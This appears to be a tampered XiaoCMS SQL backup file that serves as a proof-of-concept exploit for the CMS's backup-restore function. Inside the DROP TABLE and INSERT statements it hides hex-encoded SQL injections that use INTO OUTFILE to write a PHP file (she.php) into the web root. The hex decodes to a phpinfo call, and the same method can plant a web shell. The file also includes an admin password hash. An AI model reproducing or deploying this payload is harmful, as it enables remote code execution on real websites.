 # xiaocms bakfile
# version:xiaocms x1
# time:2019-01-03 16:23:19
# http://www.xiaocms.com
# ----------------------------------------
DROP TABLE IF EXISTS `xiao_admin`; select unhex('3C3F70687020706870696E666F28293B')
INTO OUTFILE 'C:/phpStudy/PHPTutorial/WWW/xiaocms/she.php';`;`;
CREATE TABLE `xiao_admin` (
`userid` smallint(5) unsigned NOT NULL AUTO_INCREMENT,
`username` varchar(20) DEFAULT NULL,
`password` varchar(32) DEFAULT NULL,
`roleid` smallint(5) DEFAULT '0',
`realname` varchar(50) NOT NULL DEFAULT '',
`auth` text NOT NULL,
`list_size` smallint(5) NOT NULL,
`left_width` smallint(5) NOT NULL DEFAULT '150',
PRIMARY KEY (`userid`),
KEY `username` (`username`)
) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8;
INSERT INTO `xiao_admin`; select unhex('3C3F70687020706870696E666F28293B') INTO
OUTFILE 'C:/phpStudy/PHPTutorial/WWW/xiaocms/she.php';`;` VALUES('1','admin','
c3284d0f94606de1fd2af172aba15bf3','1','超级管理员','','10','150');